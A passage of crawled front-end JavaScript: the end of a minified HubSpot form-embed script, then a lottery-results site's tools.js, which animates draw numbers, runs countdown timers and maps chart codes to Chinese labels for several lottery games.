Not rendering form onto the page`);return null}try{(0,t.unmountComponentAtNode)(n)}catch(t){console.warn(`Target ${e.target} previously contained a form that was removed. This is not supported and will cause errors.`)}n.setAttribute("data-hs-forms-root","true");return n};var xE=AE;var DE=({subDomainPrefix:e,hublet:t,isQa:n,pathname:r="",pathValues:a={},domainOverride:i,tldOverride:o,query:s})=>{const l=Object.keys(a).reduce(((e,t)=>e.replace(RegExp(`{{${t}}}`,"g"),a[t])),r),u=cl(e,t||el,n?"qa":"prod",{domainOverride:i,tldOverride:o}),c=new URL(l,u);if(s)for(const[e,t]of Object.entries(s))c.searchParams.append(e,t);return c.href};const LE="__HS__FORMS__EMBED__",RE=()=>!window[LE],CE=(e,t,n)=>{const r=document.createElement(e);for(const[e,n]of Object.entries(t))r.setAttribute(e,n);if(n)for(const[e,t]of Object.entries(n))r.dataset[e]=t;return r},FE=e=>CE("div",{class:"hs-form-frame"},e),PE=({portalId:e,region:t,env:n})=>CE("script",{src:DE({hublet:t,isQa:"qa"===n,subDomainPrefix:"js",domainOverride:"hsforms",tldOverride:"net",pathname:"forms/embed/{{portalId}}.js",pathValues:{portalId:e.toString()}}),defer:""});var jE=(e,t)=>{e&&(RE()?e.append(FE(t),PE(t)):e.append(FE(t)))};const UE={app:"forms-embed",renderVersion:"v2",projectVersion:(()=>{const e=aE.bender.project||"";return aE.bender.depVersions&&aE.bender.depVersions[e]?aE.bender.depVersions[e].replace(/static-?/,""):void 0})()},BE=(VE=document.currentScript,e=>({embed:VE,render:Xb(e)}));var VE;const zE=({formId:e,__INTERNAL__CONTEXT:t={}})=>{const n=new hv({id:e});pt._registerForm(n);t.disableAnalyticReporting||Cv(n,UE);t.disableErrorReporting||zv(n,UE);return n},GE=(e,n,r)=>{dv(UE);const a=rE(e),i=BE(a),o=r||zE(a);if(!a.isPreview&&!a.isBuilder){if(!a.portalId)throw new Error(`Invalid portal id provided: ${e.portalId}`);if(!a.formId)throw new Error(`Invalid form id provided: ${e.formId}`)}i.render&&OE(i.render);if(!a.target){const{id:e}=NE(o.instanceId,i.render);a.target=`#${e}`}if(n){const e=xE(a);e&&(0,t.render)((0,bm.jsx)(Pb,{appConfig:UE,context:a,embedDefinition:n,apiInstance:o}),e)}else cv(a,o).catch((e=>{o._trigger("onRenderError",[e.eventType||Va,e,...e.response&&e.response.data?[e.response.data]:[]]);e===Ja&&jE(xE(a),a)})).then((e=>{e&&Ub(window,(()=>{const n=xE(a);if(!n)return;const r=Object.assign({},a,{region:Bb(e)||a.region});if(IE(e.data,a)){ot(window,"hbspt.forms.shells",0);const t=window.hbspt.forms.shells++,a=iE(`hs-form-iframe-${t}`,"hs-form-iframe",`Form ${t}`,"100%",null);a.onload=()=>{lE(a);cE(a,pt);yE(t,a,i.embed.src,r,e.data,o);wE(e.data)&&_E(n,t)};n.innerHTML="";n.prepend(a)}else(0,t.render)((0,bm.jsx)(Pb,{appConfig:UE,context:r,embedDefinition:e.data,apiInstance:o}),n)}))})).catch((e=>{o._trigger("onRenderError",[qa,e])}));return o};(()=>{ot(window,"HubSpotForms.create",GE,{overwrite:!0});ot(window,"hbspt.forms.create",GE,{overwrite:!0});ot(window,"hsFormsOnReady",[]);jb(window,"hsFormsOnReady");Ub(window,(()=>Gb().forEach(GE)))})()}()}();

--- FILE ---
content_type: application/javascript
request_url: https://jn1680.com/webapp/js/local/tools/tools.js
body_size: 16881
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
